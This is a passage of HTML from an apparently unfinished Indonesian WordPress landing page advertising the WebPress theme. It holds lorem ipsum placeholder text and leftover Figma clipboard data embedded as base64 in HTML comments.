JR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Disclaimer ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66beb82b elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66beb82b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61d09341 elementor-invisible" data-id="61d09341" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba1743f elementor-widget elementor-widget-image" data-id="5ba1743f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="117" height="16" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Webpress-1.png" class="attachment-large size-large wp-image-54" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-214db40a elementor-widget elementor-widget-heading" data-id="214db40a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Satu WordPress Theme untuk<span style="color:#FFE072;"> Sejuta Kebutuhan Bisnis Online Anda!</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-671adc78 elementor-widget elementor-widget-text-editor" data-id="671adc78" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]/HkmQhQsKTLFyfUpDAG3vsyQsoyXi7wpbX2z32ios4yXqHUsKisBdtFRif2sZIttEqhpdGMX7A8k34UZAkj3NRUo/K/vaVTViy2AWqcoBj7D7WBss3N2HJ4pxWT+xwBkSIuv9K9qpH4eUUFxAW0nFvS9ir2Lc0QMnwrMQY4Zq9mr26AiTRk7D4gPAa9q01JMk+qShkDSsF2OvYax6BlhOCinJYPve/nn3bJaRknhDeQDVgT7DXlmNJOiSw0Zo/yb59GyPZjo4vftd4LXvdRZxkvXum1q4NCMN+x2WsZL+HArx0Cc7ZGX99DUnyc2CGpSQKDN/ZhCXLj1KGqPvO8+wNNSTJz1Nk20hs3Ae/qxxL0o+JrVLNfYm9sRxL0guR6Fdz9mHOv1uNJWWK4jvHASM+biCg2BvZ91xAScZ3y2T3y87j05x/7zZK8oW0si7qT44EZG9hb9rGSLbjZdUT5OyPOP++Biw5ZvLSRJtg7+fsVg1K+lycgzhWuuxpNZSEqK4hhmoNnrmAkowLcs8gSldRkZ2zz3H+/U2E5DmRHiqRxPXmbZTkO0Xyqw8L72BxBUjiiwJW5QMpfL8JS5alQLnhnI5VsKyasGRJ6FhE1ReXs7QEJG0tL2JkHfZznP14DUp6tqB3izGqcC/ORa1HVc4vISVzkUlHpX0ULc7wTFOBkuFMOv4AGkqjlvPB/UAobgCLSieyl72TPRTI23j+oC8i72LnuexthJZ1O/RBzl6Kc4l15dWMxELqT2BUTWje/94zx1viWUmhDdON9yeb7IeyrcLh/15KGPXOZ6DTS5MRNd+0QazxU1tUqP+w2ITLJsf7xAuMYsGeZ1lElQI3xSbXTze5hogFZBFKRZPl/U0WJ4OPUfE4+5km2l/ikI/mz0VZCtIHmiRbvaDK19t3s599BFFFFztGPFym9nF+kOpszn6+SUaFz9kChm3gqv7ylP2iaM2whc9y/kGOwqeur9TGIRNt9kt8jTuhuEn6OA2LivChmlCHjchFpOcvc9Q/9DLhknoI7PbDPD0TDxg4mqUThZBfUe8NvQimx6M2VoZXP8Lp/QU9JM7cdD2KFvBe3Rwgl351i8GjYnqB46M1x0FaFOnqEVJ+7SLPowR9rGaqKTG1GGt0hegzsLlfv8gT4OTZZvk4WYtSDDvMEYuoOCEOAsqv3+AythG/8ikD+Qvbicj/EGefaHhFPCp8hLPfbOACOAAvDL/VQPXqx4bf5lFYfewZ4s4KO+MSUX/Guc1+D3ckUtpfpWlBLyeY9ikeJ6cIK3rTXPqyFsNdnyzRviiYNeHTJSFAjtXoPy7RpigvNeGzFUEcXTXhT0oCnRs1+nMluqFPn77bkBqg/z2P84oEm/4uYEksMb/PcxoJO/wZZ38gwe24+2d8hVGPQjBDsyh9hi9xJsJGKgefZ3+oLOnIe6iHIw8BrsrSnyqX+rRGw51f4Fi7QaoL5ec5+3PovF0jP88jYTcyqp7jWk4D4P8CnH66QBcErZQooL8AtJ0mk/UcR7YS8ZdKTYQc4mMmuEFlI/ZFuL3C4TTAFv6K4+EBgXgaL+dQqxefoTRk2M+XGsHlouBF2RleykkulvhrEpTAiyAK8x6wv2mg6Mv2Ffa3FP+yWqgHqY9z1PVcCKmutF/k7MvwNMwFtTA3ADvrsX9oLB/EqwhtBWL0K03OcQgA/4uM+kcOoKQ0kuGf+DzCgZUIGJcXOAxNCib8S+MhR7ZuaOX+lT8y5g4qTsTdv/FQ3ai/xNm/Q/yFo2skeqBDFRg77D/wIWjreehTnP2nKI3LC+9sn+DsqyXBixCUEFwywFX/VdJqdax6z6gG7GuXOfT6NeuTnP23PBKUblfY//AC4TWBc0dbWnfZ/3J546cdwbf86/wwjh5QZOJZcRYmZ2FOiYEqikVyFjC+RhwtESln4GMcd32CexH5kC6FLTlpgKMHRmyLf+tDouQ/93kD45IuhI7w1VfsCS+WDbSP2Bd7PUgfYsULEo1lPMONl96/u9AG9xhKUfUNuzIj1xKcZuBXcVjlshZk8ckJUnPunAkb4mNsKkdqBX6aFvk6LRSo5Q/CtRq3JjBh+QRybesLtsoKEaRaglYNZscTtjwz2+K5T6bLDhlOGPjLeMtYCft8Ba8XeblrfDHYTY+x0BmVoy7fm0eUVbaUuY/qjoNEWCFH2HN8vqINljvPEfEcTxLbm8wRzvyaj5nRgG7Hz24i9Mf0ooVzH8vYylg419Cy4i2NEHKj+TgqwjmFh8aP8dKGYhwt58qe2Hj1tVF+7cNLVNMuGiJUDFpJLRHVgbexb2XKHLnD8dgO2SzhnRxtaLhU2+2GsxnEsTbbzSlP/UhcokDZK+GAln0r2y9hA6EPCwn029mVNdVoqLDDroqh0tyjL3sAUQHUI9x1ubAbni/TcA7EY/mWvWIo+lXObzQ2Upnma3hg+T/uEgAAxVhpeFXVkt3n7OSSMCXMM1xmUCYRGeSefaMyiYAoPgcGIYaAeZABkigCiUwh0iiggKLCAxVEfE9FEURCkNEBUBFoRQHBiUFRcUJQaXutOieXnX79+a+/9vuwVs7aQ+2q2lW1r+O4Sqs47Sjlqjgnvld2Wn5melaeCjkJ9yulElWyqq6Uo2Scaqri3PjBqWPTw1dcGlGZAv+JSHI4oQZx58K9e/aU/eOHe7GQc8blSg5WqhI/IHtiemY4Iyc3PzM8Ont89sRwbkZeODUzPa9dOC07Kzc9LS89L39iOHV0Rk5GblpG1thw+viMvA7hIemjw1npaeHc1LEZeXkZuf7sDuGBqelp6VmpueEJ+amZ4az8rLR24byMrLSM0flZefiIkWNS0zLGZ+Rm5OIAFVRC4d69exNVpWKlDs5S6rx/lgecaQ3lOHOdlDZVVFU5U01VayY+1VZ1VL3pAPU5oIFqqBq5jVUTFYZxmqnmqqVq5TjKnbJ927Ypn3/22dSKiYkcqPk/GNhRrVWb+7tc+ZNqOyg/KyMvOzwkNStX3Zw+Nn986kTlf+On9mWfLnMG/L+aKa7MNvGuo2ae2Oe6xSr5bQTNTJyiAk0Sr0LXIERmVXangFv5D03Goq8JFahQAYwi0zmTX1Wo8PPJNRER7gylatqMEyo816YhQs7Fn3Vtxg0VfDgpQzkazNZsm9Ghwh/[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis</p>								</div>
				</div>
				<div class="elementor-element elementor-element-11d2989b elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="11d2989b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Beli Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45390488 elementor-invisible" data-id="45390488" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ca53db2 elementor-widget elementor-widget-image" data-id="4ca53db2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="767" height="844" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/hero-image.png" class="attachment-full size-full wp-image-55" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72be5f36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72be5f36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fde836d elementor-invisible" data-id="fde836d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a770c1e elementor-widget elementor-widget-heading" data-id="5a770c1e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Lihat apa kata mereka yang <span style="color:#54B94E;">sudah mendapat banyak keuntungan</span> setelah menggunakan WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7fadfa6a elementor-widget elementor-widget-text-editor" data-id="7fadfa6a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5